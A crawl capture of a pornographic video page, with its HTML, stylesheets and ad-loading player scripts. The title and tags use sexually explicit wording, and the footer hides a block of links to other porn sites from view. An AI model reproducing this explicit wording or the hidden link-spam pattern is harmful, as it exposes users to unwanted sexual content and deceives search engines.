

--- FILE ---
content_type: text/html
request_url: http://uxxuxx.com/video/Licks-Pussy-And-Finger-Fucks-Herself.html
body_size: 3075
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">




	<title>俄羅斯兩個互舔貓和乳房 Porn Video | UXXUX.COM</title>

	<meta name="description" content="Watch UxxUx 俄羅斯兩個互舔貓和乳房 porn video for free."/>
	<meta name="keywords" content="俄羅斯兩個互舔貓和乳房,舔乳頭, 歐洲人, 女同, 俄羅斯" />

	<meta property="og:image" content="/imgs/files/102/2020072806193895716.jpg"/>
	<link rel="canonical" href="http://www.uxxux.com/video/Licks-Pussy-And-Finger-Fucks-Herself.html"/>
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="search" type="application/opensearchdescription+xml" title="UxxUx" href="/rss.xml">

	<link rel="alternate" href="http://www.uxxux.com/video/Licks-Pussy-And-Finger-Fucks-Herself.html" hreflang="x-default">
	<link rel="alternate" href="http://www.uxxux.com/video/Licks-Pussy-And-Finger-Fucks-Herself.html" hreflang="en">
	<link rel="alternate" href="http://ru.uxxux.com/video/Licks-Pussy-And-Finger-Fucks-Herself.html" hreflang="ru" />
	<link rel="alternate" href="http://fr.uxxux.com/video/Licks-Pussy-And-Finger-Fucks-Herself.html" hreflang="fr" />
	<link rel="alternate" href="http://de.uxxux.com/video/Licks-Pussy-And-Finger-Fucks-Herself.html" hreflang="de" />
	<link rel="alternate" href="http://it.uxxux.com/video/Licks-Pussy-And-Finger-Fucks-Herself.html" hreflang="it" />
	<link rel="alternate" href="http://pt.uxxux.com/video/Licks-Pussy-And-Finger-Fucks-Herself.html" hreflang="pt" />
	<link rel="alternate" href="http://es.uxxux.com/video/Licks-Pussy-And-Finger-Fucks-Herself.html" hreflang="es" />
	<link rel="alternate" href="http://ja.uxxux.com/video/Licks-Pussy-And-Finger-Fucks-Herself.html" hreflang="ja" />
	<link rel="alternate" href="http://th.uxxux.com/video/Licks-Pussy-And-Finger-Fucks-Herself.html" hreflang="th" />
	<link rel="alternate" href="http://zhs.uxxux.com/video/Licks-Pussy-And-Finger-Fucks-Herself.html" hreflang="zh" />



	<link rel="icon" href="/img/favicon.png" type="image/x-icon">
	<link rel="apple-touch-icon" sizes="57x57" href="/img/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/img/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/img/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/img/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/img/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/img/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/img/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/img/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/img/apple-touch-icon-180x180.png">

	<link rel="stylesheet" type="text/css" href="/css/css.css"/>
	<link href="/css/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)">
	<script src="/js/zd.js" rel="nofollow"></script>



</head>

<body>

<div class="header"></div>

<div class="logo"><a href="/"><img src="/img/logo.png" border="0" /></a></div>

<div class="headnav">
<li><a href="/new/">Newest Video</a></li>
<li><a href="/hd/">HD Video</a></li>
<li><a href="/best/">Best Video</a></li>
<li><a href="/tags/">Categories</a></li>
</div>
<div class="height30"></div>
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  Search Video" value="">
<input type="submit" value="Search" class="searchsubmit">
</form>
</div>

<div class="height50"></div>

<div class="zd">
<script type="text/javascript">zd_123("zd-960-1");</script>
</div>

<div class="height50"></div>


<div class="height50"></div>
<div class="video">

<div class="video-text">俄羅斯兩個互舔貓和乳房</div>
<div class="video-info">
<li>Time：05:57</li>
<li>Views：129931</li>

</div>

<div align="center">
<script src="/vjs/10101.js"></script>
</br></br><a href="http://u-en.8av.club/en/v/110101/" target="_blank">Can't watch this video, click to switch page to watch.</a>
</div>

<div class="height30"></div>
<div class="video-pagination">
<ul>
<li><a href="/tags/Boobs-Licking/" target="_blank">舔乳頭</a></li> <li><a href="/tags/European/" target="_blank">歐洲人</a></li> <li><a href="/tags/Lesbians/" target="_blank">女同</a></li> <li><a href="/tags/Russian/" target="_blank">俄羅斯</a></li>
</ul>
</div>
<div style="margin: 30px 20px;">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</div>
</div>
<div class="height30"></div>
</div>


<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("zd-960-2");</script>
</div>
<div class="zd">
<script type="text/javascript">zd_123("zd-960-3");</script>
</div>

<div class="links">

</div>

<div class="height30"></div>


<div class="footer">

<div style="font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 14px;text-align: center;">
<p>
<a href="//www.uxxux.com">English</a> - 
<a href="//ru.uxxux.com">Русский</a> - 
<a href="//fr.uxxux.com">Français</a> - 
<a href="//de.uxxux.com">Deutsch</a> - 
<a href="//it.uxxux.com">Italiano</a> - 
<a href="//pt.uxxux.com">Português</a> - 
<a href="//es.uxxux.com">Español</a> - 
<a href="//ja.uxxux.com">日本語</a> - 
<a href="//th.uxxux.com">ไทย</a> - 
<a href="//zhs.uxxux.com">繁體中文</a>
</p>
</div>


 © 2015-2024 <script language="javascript">host= window.location.host;document.write(host)</script> <a href="/">Porn HD Video</a><br><br>

<a href="/info/links.htm" target="_blank">Links Website</a>
 - <a href="/info/delete.htm" rel="nofollow" target="_blank">Content Deletion</a>
 - <a href="/info/contact.htm" rel="nofollow" target="_blank">Contact Us</a>
<br><br>
This Site Contains Adult Contents, No Entry For Less Than 18-Years-Old ! 

<br><br>
Porn Network: 
<a href="http://www.lxxlxx.com" target="_blank">Free Porn Video</a> - 
<a href="http://www.hvdporn.com" target="_blank">Porn HD Video</a> - 

<a href="http://www.ixxxj.com" target="_blank">Video Porn</a> - 
<a href="http://www.vxxvxx.com" target="_blank">Best Sex Videos</a> - 
<a href="http://www.jxxxjxxx.com" target="_blank">Sex Movies</a> - 
<a href="http://www.muporn.com" target="_blank">MuPorn Video</a> - 
<a href="http://www.pornhvd.com" target="_blank">Best HD Video</a> -
<a href="http://xnxx.uxxux.com" target="_blank">xnxx</a> - 
<a href="http://pornhub.vxxvx.com" target="_blank">pornhub</a>
<br>
</div>


<div style="display:none;">

<a href="https://m.lxxxxlx.com" target="_blank">Porn xxx Movies</a> - 
<a href="https://sg.lxxxxlx.com" target="_blank">AV電影</a> - 
<a href="https://zhs.lxxlxx.cc" target="_blank">日韓無碼</a> - 

<a href="https://www.uxxuxx.com" target="_blank">Best Porno</a> - 
<a href="https://ja.uxxuxx.com" target="_blank">無料工口動画</a> - 
<a href="https://zhs.uxxuxx.com" target="_blank">中文字幕</a> - 

<a href="https://www.muporn.com" target="_blank">MuPorn</a> - 
<a href="https://tr.muporn.com" target="_blank">Porno izle</a> - 
<a href="https://zh.muporn.com" target="_blank">正妹啊v</a> - 


<a href="https://www.02xn.com" target="_blank">最新h片</a> - 
<a href="https://www.xxmm15.com" target="_blank">豐滿動画</a> - 
<a href="https://www.jpav91.com" target="_blank">超長吻戲</a> -  
<a href="https://www.xmm91.com" target="_blank">看黃電影</a> - 
<a href="https://www.17jpav.com" target="_blank">無碼電影</a> - 
<a href="https://www.1733av.com" target="_blank">線上x制服</a> - 
<a href="https://www.papa25.com" target="_blank">免費av網</a> - 
<a href="https://www.xxmm69.com" target="_blank">手機自拍</a> - 
<a href="https://www.18xxmm.com" target="_blank">磨人H日本</a> - 
<a href="https://www.xxmm2.com" target="_blank">午夜亞洲</a> - 
<a href="https://www.51mav.com" target="_blank">人體藝術</a> - 
<a href="https://www.9jaav.com" target="_blank">床吻戲</a> - 
<a href="https://www.13mav.com" target="_blank">床戲影片</a> - 
<a href="https://www.66papapa.com" target="_blank">在線倫理</a> -
<a href="https://www.55papapa.com" target="_blank">頂級豔情</a> - 
<a href="https://www.py273.com" target="_blank">日本短片</a> - 
<a href="https://www.133py.com" target="_blank">中文床戲</a> - 
<a href="https://www.92jpav.com" target="_blank">無碼視頻</a> - 
<a href="https://www.xxmm35.com" target="_blank">空姐大亂交</a> - 
<a href="https://www.99jaav.com" target="_blank">女優電影</a> - 
<a href="https://www.91mav.com" target="_blank">中文字幕</a> - 
<a href="https://www.jpav52.com" target="_blank">黃色片之夜</a> -  
<a href="https://www.173ag.com" target="_blank">一區の短片</a> - 
<a href="https://www.52jaav.com" target="_blank">國產倫理</a> -
<a href="https://www.xxmm6.com" target="_blank">最好色18</a> - 
<a href="https://www.vj93.com" target="_blank">高清H日本</a> - 
<a href="https://www.py373.com" target="_blank">倫理高清</a> -  
<a href="https://www.13jpav.com" target="_blank">歐美一區</a> - 
<a href="https://www.173mav.com" target="_blank">天天無碼</a> - 
<a href="https://www.py171.com" target="_blank">私密視頻</a> - 
<a href="https://www.2jpav.com" target="_blank">嬌妻激烈</a> -  

</div>


<script async src="https://static.addtoany.com/menu/page.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac0844ff076f4c7d90f4bb16bf62eb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://uxxuxx.com/css/css.css
body_size: 1487
content:





body,td,th {font-family: Arial, Helvetica, sans-serif;font-size: 14px;margin: 0px;background: #1A1A1A;}

img {vertical-align: middle;border-width: 0px;}
a {color: #232323;text-decoration: none;}
a:link {color: #C26FA3;}
a:visited {color: #333333;}
a:hover {color: #333333;}
a:Active {color: #C26FA3;}


ul {list-style-type: none;}
H1 {text-align: center;background: #C16EA2; margin: auto; margin-top:15px; margin-bottom:15px; padding: 8px 0px; font-size: 16px; color: #28121F; width:600px; border: solid #28121F 3px; overflow: hidden; border-radius: 10px;}

.header {text-align: center; height: 30px; padding:8px;border-bottom: #C26FA3 1px solid;background: #111111;color: #333333;font-size: 12px;}

.main {background: #232323; margin: auto; padding: 10px; border: solid #C26FA3 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}

.headnav {text-align: center;background: #C16EA2; margin: auto; font-size: 16px; font-weight: bold; width: 700px; border: solid #28121F 3px; overflow: hidden; border-radius: 10px;}
.headnav li {text-decoration: none;display: inline-block;padding: 8px 0px;}
.headnav li:hover{border-top:2px solid #28121F;}
.headnav li a:link {color: #28121F;background: #D38AB8;padding: 8px;}
.headnav li a:visited {color: #FF0099;}


div.search {text-align: center;border: 0px;border-radius: 50px;}
input.searchtext {font-size: 14px;border: #C26FA3 1px solid;  color: #333333;  margin-left: 10px; width: 350px; line-height: 28px; height: 28px;padding-bottom: 3px;border-radius: 5px;background-color: #FFFFFF;}
input.searchsubmit {margin-left: 10px;font-size: 16px;border: #C26FA3 1px solid; font-weight: bold; width: 100px; color: #333333; position: relative; height: 33px; background-color: #FFFFFF;border-radius: 5px;}


.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}

.content { margin: auto; width: 90%;}

.thumb {float: left; margin: 0px 8px 5px; width: 220px; height:230px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 14px;line-height: 18px;max-height: 40px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:200px;height:150px; }
.pic img {border: #C26FA3 2px solid; width:200px;height:150px;background: #FFFFFF; padding: 5px; border-radius: 5px;}
.pic a:hover img{border: #333333 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #232323;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}



ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;color: #FFF;padding: 3px 8px;}
ul.navigator page {color: #FFF;}
ul.page_Last {display:none;}
ul.page_home {display:none;}
ul.navigator li {text-decoration: none;padding: 3px 8px; display: inline-block;}
ul.navigator span {text-decoration: none;padding: 3px 8px; border: 2px solid #28121F;background: #C16EA2;display: inline-block;border-radius: 15px;}
ul.navigator li A {text-decoration: none;padding: 3px 8px; background: #4E213D; border: 2px solid #28121F;display: inline-block;border-radius: 15px;color: #FFF;}
ul.navigator li A:hover {background: #863969;}




.xtags {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.xtags ul li a {text-decoration: none;padding: 3px 8px; border: 2px solid #C26FA3; background: #232323; display: inline-block;border-radius: 15px;color: #F4B4D9;}
.xtags ul li a:hover {border: 2px solid #D39ABE; background: #3E3E3E;}
.xtags ul li a:visited {border: 2px solid #BAB9CE; background: #2D2C3E;}
.xtags ul li img {width:175px; height: 215px;}




.video-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #4E213D; border: 2px solid #28121F; display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #401C32;}


.video {text-align: center; background: #36182B url(/img/play-bg.png) no-repeat; margin: auto; width:750px; border: solid #28121F 10px; overflow: hidden; border-radius: 50px;}

.video-text {font-size: 16px;font-weight: bold;color: #D194B9;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #28121F; display: inline-block;color: #C475A5;margin: 10px;border-radius: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}


.text {margin: auto; width: 80%;padding-left:20px;text-align: left;color: #888888;}
.text a{font-size: 14px;padding: 0 0 10px 5px;color: #888888; font-weight: bold;}

.footer {text-align: center; padding:20px; border-top: #C26FA3 2px solid;background: #111111;color: #6C6C6C;font-size: 13px;}
.footer a:link{color: #6C6C6C;font-size: 13px;overflow:hidden;}
.footer a:visited {color: #6C6C6C;}

.ads {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: http://uxxuxx.com/css/mobile.css
body_size: 1435
content:
body,td,th {font-family: Arial, Helvetica, sans-serif;font-size: 36px;margin: 0px;background: #1A1A1A;}

img {vertical-align: middle;border-width: 0px;}
a {color: #232323;text-decoration: none;}
a:link {color: #C26FA3;}
a:visited {color: #333333;}
a:hover {color: #333333;}
a:Active {color: #C26FA3;}


ul {list-style-type: none;}
H1 {text-align: center;background: #C16EA2; margin: auto; margin-top:50px; margin-bottom:50px; padding: 8px 0px; font-size: 38px; color: #28121F; width:800px; border: solid #28121F 5px; overflow: hidden; border-radius: 10px;}

.header { display:none;}

.main {background: #232323; margin: auto; padding: 10px; border: solid #C26FA3 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo img{width:80%; height:80%;}


.headnav {text-align: center;background: #C16EA2; margin: auto; font-size: 34px; font-weight: bold; width:900px; border: solid #28121F 3px; overflow: hidden; border-radius: 10px;}
.headnav li {text-decoration: none;display: inline-block;padding: 15px 0px;}
.headnav li:hover{border-top:5px solid #28121F;}
.headnav li a:link {color: #28121F;background: #D38AB8;padding: 10px;}
.headnav li a:visited {color: #FF0099;}

div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 38px;border: #C26FA3 1px solid; color: #fff; margin-left: 10px; width: 600px; line-height: 50px; height: 50px;padding-bottom: 3px;border-radius: 5px;background-color: #FFFFFF;}
input.searchsubmit {margin-left: 10px;font-size: 38px;border: #C26FA3 1px solid; font-weight: bold; width: 200px; color: #333333; position: relative; height: 60px; background-color: #FFFFFF;border-radius: 5px;}



.height30 {clear: both; height: 50px;}
.height50 {clear: both; height: 100px;}


.content { margin: auto; width: 90%;}

.thumb {float: left;  margin: 0px 10px 5px; width: 420px; height:420px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 30px;line-height: 40px;max-height: 80px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:400px;height:320px; }
.pic img {border: #C26FA3 2px solid; width:380px;height:290px;background: #FFFFFF; padding: 15px; border-radius: 15px;}
.pic a:hover img{border: #333333 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #232323; font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 15px;}







ul.navigator {text-align: center;overflow: hidden; font-size: 34px;color: #FFF;}
ul.navigator page {display:none;}

ul.navigator span {text-decoration: none;border: 2px solid #28121F;background: #C16EA2;display: inline-block;border-radius: 50px;}
ul.navigator li A {text-decoration: none; background: #4E213D; border: 2px solid #28121F;color: #FFF;}
ul.navigator li A:hover {background: #863969;}





.xtags {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; border: 2px solid #C26FA3; background: #232323; display: inline-block;border-radius: 15px;color: #F4B4D9;}
.xtags ul li a:hover {border: 2px solid #D39ABE; background: #3E3E3E;}
.xtags ul li a:visited {border: 2px solid #BAB9CE; background: #2D2C3E;}
.xtags ul li img {width:370px; height: 455px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #4E213D; border: 2px solid #28121F; display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #401C32;}




.video {text-align: center; background: #36182B url(/img/play-bg.png) no-repeat; margin: auto; width:800px; border: solid #28121F 20px; overflow: hidden; border-radius: 50px;}
.video-text {width:750px;font-size: 35px; max-height: 40px; font-weight: bold;color: #D194B9;padding: 10px 20px;}
.video-info {font-size: 26px; text-decoration: none;padding: 10px 20px; background: #28121F; display: inline-block;border-radius: 10px;color: #C475A5;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}






.text {display:none;}

.footer {text-align: center;padding:10px; border-top: #C26FA3 2px solid;background: #111111;color: #6C6C6C;font-size: 20px;}
.footer a:link{color: #6C6C6C;font-size: 20px;overflow:hidden;}
.footer a:visited {color: #6C6C6C;}


.ads img{width:80%; height:80%;overflow: hidden;}

.zd img{width:80%; height:80%;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-g-hvd-en.gotojs.xyz/9_uMp8B/vjs/10101.js
body_size: 1455
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block; width: 640px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 640px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #FF6600; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/a.lx/video-zd-on-pause-123.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/102/2020072806193895716.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202007/10101_76Fi7.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=10101\'></script>");



document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: http://uxxuxx.com/js/zd.js
body_size: 599
content:
document.writeln("	<link rel=\'dns-prefetch\' href=\'//static.addtoany.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//adserver.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//poweredby.jads.co\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads-a.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads-g.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.juicyads.me\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//js.juicyads.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//static.exoclick.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//syndication.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//a.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//a.magsrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//s.magsrv.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//t7cp4fldl.com\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//coosync.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//cdn.bncloudfl.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//chaseherbalpasty.com\'>");



document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.gotojs.xyz\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.2avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.3avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.4avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.5avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.6avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.7avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.2avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.3avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.4avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.5avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.6avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.7avav.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.gotojs.xyz\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-js.33av.club\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-a-mail-cn9T.lxxlxx.club\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-a-mail-enPT.lxxlxx.club\'>");





<!---------------------------------------------->



function zd_123(id){
switch(id){


case "zd-960-1":


document.write('<div style="text-align: center;padding: 20px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.writeln('</div>');


break;

case "zd-960-2":



document.write('<div style="text-align: center;padding: 20px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.writeln('</div>');



break;






}
}


--- FILE ---
content_type: application/javascript
request_url: http://uxxuxx.com/vjs/10101.js
body_size: 301
